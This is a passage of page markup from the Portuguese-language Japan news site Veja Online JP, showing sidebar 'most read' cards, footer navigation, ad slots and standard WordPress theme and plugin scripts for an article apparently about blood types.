                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10682_2_696f1f7eda10e = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10682 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_10682_3_696f1f7eeb4ec   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_ifezqm18Ek{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_ifezqm18Ek{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_ifezqm18Ek{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_ifezqm18Ek" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" data-image-url="" data-title="O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" data-image-url="" data-title="O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/07\/15\/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem","popup_script":"magnific","single_gallery":"","ismobile":"1","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10682","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "><div class='ads-wrapper  '></div></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/07\/15\/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem\/"},"dateCreated":"2019-07-15 